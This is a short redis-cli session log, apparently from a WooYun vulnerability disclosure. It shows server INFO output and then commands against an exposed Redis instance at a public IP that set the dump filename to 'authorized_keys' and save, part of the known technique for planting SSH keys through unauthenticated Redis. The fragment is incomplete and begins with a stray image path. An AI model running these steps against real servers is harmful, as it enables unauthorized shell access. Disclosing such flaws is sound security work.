 changes_since_last_save:3
bgsave_in_progress:0
last_save_time:1450498596
bgrewriteaof_in_progress:0
total_connections_received:63
total_commands_processed:7902
expired_keys:29
evicted_keys:0
keyspace_hits:14
keyspace_misses:48
pubsub_channels:0
pubsub_patterns:0
latest_fork_usec:820
vm_enabled:0
role:master
db0:keys=2,expires=1
211.144.223.76:6379> config get dir
1) "dir"
2) "/var/lib/redis"
211.144.223.76:6379> config set dbfilename "authorized_keys"
OK
211.144.223.76:6379> save
OK
www.wooyun.org
211.144.223.76:6379>